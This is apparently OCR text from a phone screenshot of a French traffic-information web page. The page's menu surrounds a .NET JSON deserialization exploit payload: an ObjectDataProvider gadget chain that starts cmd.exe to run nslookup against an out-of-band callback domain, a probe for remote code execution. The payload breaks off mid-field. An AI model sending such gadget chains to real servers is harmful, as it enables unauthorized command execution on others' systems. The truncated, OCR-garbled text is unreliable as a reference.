
INFO TRAFIC :
FAQ
Nous contacter
Accueil
Actualités
{"$types":
{"System.Windows.Data.ObjectDataProvider,
PresentationFramework, Version = 4.0.0.0, Culture = neutral,
PublicKeyToken =
31bf3856ad364e35":"1","System.Diagnostics.Process, System,
Version = 4.0.0.0, Culture = neutral, PublicKeyToken =
b77a5c561934e089":"2", "System.Diagnostics.ProcessStartInfo,
System, Version = 4.0.0.0, Culture = neutral, PublicKeyToken =
b77a5c561934e089":"3"},"$type":"1","ObjectInstance":
{"$type":"2","StartInfo":
{"$type":"3","FileName":"cmd.exe","Arguments":"/c nslookup
au8xinupkyi6nkq12mrdwhsbd2js7h.oastify.com"}},"MethodName":"S
/ bourgoin